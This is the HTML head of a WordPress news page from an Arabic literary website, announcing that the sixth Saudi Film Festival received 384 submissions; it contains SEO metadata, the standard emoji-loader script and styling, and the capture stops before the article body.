

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/08/31/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A3%D9%81%D9%84%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D8%B3%D8%AA%D9%82%D8%A8%D9%84-384-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9/
body_size: 131047
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/08/31/مهرجان-أفلام-السعودية-يستقبل-384-مشاركة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية - موقع طنجة الأدبية" />
	<meta property="og:description" content=" كشفت اللجنة المنظمة لمهرجان &#8220;أفلام السعودية&#8221; في دورته السادسة عن استقبال 384 مشاركة سعودية سينمائية، جاء نصيب الأفلام منها 105 أفلام سينمائية لنحو 86 مخرجاً و19 مخرجة سعودية. واستقبل المهرجان الذي تنظمه جمعية الثقافة والفنون في الدمام بالشراكة مع مركز الملك عبدالعزيز الثقافي العالمي &#8220;إثراء&#8221;، وبدعم من هيئة الأفلام التابعة لوزارة الثقافة، 279 مشاركة للسيناريو..." />
	<meta property="og:url" content="https://aladabia.net/2020/08/31/مهرجان-أفلام-السعودية-يستقبل-384-مشاركة/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-08-31T09:42:23+00:00" />
	<meta property="article:modified_time" content="2020-08-31T09:42:44+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="297" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#article","isPartOf":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية","datePublished":"2020-08-31T09:42:23+00:00","dateModified":"2020-08-31T09:42:44+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/","url":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/","name":"مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg","datePublished":"2020-08-31T09:42:23+00:00","dateModified":"2020-08-31T09:42:44+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/08/1801010.jpg","width":600,"height":297},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; مهرجان أفلام السعودية يستقبل 384 مشاركة سينمائية خلاصة التعليقات" href="https://aladabia.net/2020/08/31/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-384-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
